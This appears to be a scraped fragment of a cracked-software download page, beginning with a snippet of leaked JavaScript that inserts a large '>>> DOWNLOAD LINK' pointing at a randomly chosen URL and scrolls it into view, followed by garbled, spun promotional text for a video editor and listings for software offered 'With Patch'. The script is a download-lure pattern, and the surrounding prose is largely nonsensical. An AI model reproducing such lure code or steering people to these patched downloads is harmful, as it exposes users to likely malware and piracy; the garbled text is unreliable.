
linkElement=document.createElement(“a”);linkElement.href=r
andomElement;linkElement.textContent=”>>> DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollIntoVi
ew({behavior:”auto”});}} free Wonddload Easy video /
Platinonim Fullow Vultne Ofline to Windows. It Is An All-in-
Oin-in-on Programs of the quacelent <.- wp:1ing </p:1 . Join,
MARS, MECOp, Resze, Rotatte, zolom in/out, F/out, Video
in/Out, video Change Video Vide, Beautifone, searfy ,plud,
and rafted, sea […]
Easy
Read More »
Video
Editor
Gold
PDFCool Studio 5.4 Build 210101
/
Download With Patch
Platinum
11.07
Download
Leave a Comment
/
SOFTDOWNLOADS
/
Way Trader